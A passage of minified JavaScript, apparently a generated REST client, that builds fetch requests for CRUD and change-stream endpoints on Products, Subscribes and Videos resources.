_=eh.orderReplaceOrCreatePostOrdersReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderReplaceOrCreatePutOrders(m,C){let _=eh.orderReplaceOrCreatePutOrders(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderUpdateAll(m,C){let _=eh.orderUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderUpsertWithWhere(m,C){let _=eh.orderUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},ef={productCount(m,C){let _=q.parse("/Products/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productCreate(m,C){let _=q.parse("/Products",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productCreateChangeStreamGetProductsChangeStream(m,C){let _=q.parse("/Products/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productCreateChangeStreamPostProductsChangeStream(m,C){let _=q.parse("/Products/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},productDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productDeleteById");let _="/Products/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productExistsGetProductsidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productExistsGetProductsidExists");let _="/Products/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productExistsHeadProductsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productExistsHeadProductsid");let _="/Products/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productFind(m,C){let _=q.parse("/Products",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productFindById");let _="/Products/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productFindOne(m,C){let _=q.parse("/Products/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productPatchOrCreate(m,C){let _=q.parse("/Products",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productPrototypePatchAttributes");let _="/Products/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productReplaceByIdPostProductsidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productReplaceByIdPostProductsidReplace");let _="/Products/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productReplaceByIdPutProductsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling productReplaceByIdPutProductsid");let _="/Products/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},productReplaceOrCreatePostProductsReplaceOrCreate(m,C){let _=q.parse("/Products/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productReplaceOrCreatePutProducts(m,C){let _=q.parse("/Products",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productUpdateAll(m,C){let _=q.parse("/Products/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},productUpsertWithWhere(m,C){let _=q.parse("/Products/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},eg={productCount(m,C){let _=ef.productCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productCreate(m,C){let _=ef.productCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productCreateChangeStreamGetProductsChangeStream(m,C){let _=ef.productCreateChangeStreamGetProductsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productCreateChangeStreamPostProductsChangeStream(m,C){let _=ef.productCreateChangeStreamPostProductsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productDeleteById(m,C){let _=ef.productDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productExistsGetProductsidExists(m,C){let _=ef.productExistsGetProductsidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productExistsHeadProductsid(m,C){let _=ef.productExistsHeadProductsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productFind(m,C){let _=ef.productFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productFindById(m,C){let _=ef.productFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productFindOne(m,C){let _=ef.productFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productPatchOrCreate(m,C){let _=ef.productPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productPrototypePatchAttributes(m,C){let _=ef.productPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productReplaceByIdPostProductsidReplace(m,C){let _=ef.productReplaceByIdPostProductsidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productReplaceByIdPutProductsid(m,C){let _=ef.productReplaceByIdPutProductsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productReplaceOrCreatePostProductsReplaceOrCreate(m,C){let _=ef.productReplaceOrCreatePostProductsReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productReplaceOrCreatePutProducts(m,C){let _=ef.productReplaceOrCreatePutProducts(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productUpdateAll(m,C){let _=ef.productUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},productUpsertWithWhere(m,C){let _=ef.productUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},em={subscribeCount(m,C){let _=q.parse("/Subscribes/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeCreate(m,C){let _=q.parse("/Subscribes",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeCreateChangeStreamGetSubscribesChangeStream(m,C){let _=q.parse("/Subscribes/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeCreateChangeStreamPostSubscribesChangeStream(m,C){let _=q.parse("/Subscribes/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},subscribeDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribeDeleteById");let _="/Subscribes/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeExistsGetSubscribesidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribeExistsGetSubscribesidExists");let _="/Subscribes/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeExistsHeadSubscribesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribeExistsHeadSubscribesid");let _="/Subscribes/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeFind(m,C){let _=q.parse("/Subscribes",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribeFindById");let _="/Subscribes/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeFindOne(m,C){let _=q.parse("/Subscribes/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribePatchOrCreate(m,C){let _=q.parse("/Subscribes",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribePrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribePrototypePatchAttributes");let _="/Subscribes/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeReplaceByIdPostSubscribesidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribeReplaceByIdPostSubscribesidReplace");let _="/Subscribes/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeReplaceByIdPutSubscribesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling subscribeReplaceByIdPutSubscribesid");let _="/Subscribes/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},subscribeReplaceOrCreatePostSubscribesReplaceOrCreate(m,C){let _=q.parse("/Subscribes/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeReplaceOrCreatePutSubscribes(m,C){let _=q.parse("/Subscribes",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeUpdateAll(m,C){let _=q.parse("/Subscribes/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},subscribeUpsertWithWhere(m,C){let _=q.parse("/Subscribes/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},ey={subscribeCount(m,C){let _=em.subscribeCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeCreate(m,C){let _=em.subscribeCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeCreateChangeStreamGetSubscribesChangeStream(m,C){let _=em.subscribeCreateChangeStreamGetSubscribesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeCreateChangeStreamPostSubscribesChangeStream(m,C){let _=em.subscribeCreateChangeStreamPostSubscribesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeDeleteById(m,C){let _=em.subscribeDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeExistsGetSubscribesidExists(m,C){let _=em.subscribeExistsGetSubscribesidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeExistsHeadSubscribesid(m,C){let _=em.subscribeExistsHeadSubscribesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeFind(m,C){let _=em.subscribeFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeFindById(m,C){let _=em.subscribeFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeFindOne(m,C){let _=em.subscribeFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribePatchOrCreate(m,C){let _=em.subscribePatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribePrototypePatchAttributes(m,C){let _=em.subscribePrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeReplaceByIdPostSubscribesidReplace(m,C){let _=em.subscribeReplaceByIdPostSubscribesidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeReplaceByIdPutSubscribesid(m,C){let _=em.subscribeReplaceByIdPutSubscribesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeReplaceOrCreatePostSubscribesReplaceOrCreate(m,C){let _=em.subscribeReplaceOrCreatePostSubscribesReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeReplaceOrCreatePutSubscribes(m,C){let _=em.subscribeReplaceOrCreatePutSubscribes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeUpdateAll(m,C){let _=em.subscribeUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeUpsertWithWhere(m,C){let _=em.subscribeUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},ev={videoCount(m,C){let _=q.parse("/Videos/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoCreate(m,C){let _=q.parse("/Videos",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoCreateChangeStreamGetVideosChangeStream(m,C){let _=q.parse("/Videos/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoCreateChangeStreamPostVideosChangeStream(m,C){let _=q.parse("/Videos/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},videoDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoDeleteById");let _="/Videos/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoExistsGetVideosidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoExistsGetVideosidExists");let _="/Videos/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoExistsHeadVideosid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoExistsHeadVideosid");let _="/Videos/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoFind(m,C){let _=q.parse("/Videos",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoFindById");let _="/Videos/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoFindOne(m,C){let _=q.parse("/Videos/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoPatchOrCreate(m,C){let _=q.parse("/Videos",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoPrototypeCountComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeCountComments");let _="/Videos/{id}/comments/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeCountCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeCountCourses");let _="/Videos/{id}/courses/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeCreateComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeCreateComments");let _="/Videos/{id}/comments".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeCreateCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeCreateCourses");let _="/Videos/{id}/courses".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeDeleteComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeDeleteComments");let _="/Videos/{id}/comments".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeDeleteCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeDeleteCourses");let _="/Videos/{id}/courses".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeDestroyByIdComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeDestroyByIdComments");if(null==m.fk)throw Error("Missing required parameter fk when calling videoPrototypeDestroyByIdComments");let _="/Videos/{id}/comments/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeDestroyByIdCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeDestroyByIdCourses");if(null==m.fk)throw Error("Missing required parameter fk when calling videoPrototypeDestroyByIdCourses");let _="/Videos/{id}/courses/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeFindByIdComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeFindByIdComments");if(null==m.fk)throw Error("Missing required parameter fk when calling videoPrototypeFindByIdComments");let _="/Videos/{id}/comments/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeFindByIdCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeFindByIdCourses");if(null==m.fk)throw Error("Missing required parameter fk when calling videoPrototypeFindByIdCourses");let _="/Videos/{id}/courses/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeGetComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeGetComments");let 